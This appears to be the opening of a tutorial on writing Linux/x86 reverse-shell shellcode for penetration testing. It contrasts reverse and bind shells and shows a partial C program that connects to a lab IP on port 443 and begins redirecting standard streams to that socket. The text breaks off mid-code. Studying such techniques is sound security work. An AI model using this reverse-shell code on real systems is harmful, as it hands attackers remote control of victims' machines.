Reverse Shell – Shellcode (Linux/x86)
A reverse shell is basically the opposite of bind shell. Instead of having the remote machine listen for incoming connections, the penetration tester's machine is the one who's listening. There are pros and cons of using a reverse shell vs bind shell but this solely depends on how the network of connecting parties are set.

First, to be able to create a working "reverse shell", a C program has been created to test the functionality of the APIs used.
#include <unistd.h>
#include <arpa/inet.h>
int main()
{
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(443);
addr.sin_addr.s_addr = inet_addr("192.168.189.132");
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
connect(sockfd, (struct sockaddr*)&addr, sizeof(addr));
dup2(sockfd, ...
